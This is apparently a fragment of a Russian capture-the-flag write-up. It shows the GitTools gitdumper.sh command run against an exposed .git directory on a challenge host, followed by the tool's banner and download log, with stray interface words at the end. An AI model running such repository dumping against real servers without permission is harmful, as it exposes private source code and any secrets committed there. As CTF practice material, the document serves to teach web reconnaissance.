 → Dumper ./gitdumper.sh http://tasks.polyctf.ru:30000/.git/ ./project
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./project/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[-] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[-] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/0d/744056812f73c7308390f608029f7e41b7b042
Недавние
Документы
SHELL
extractor.sh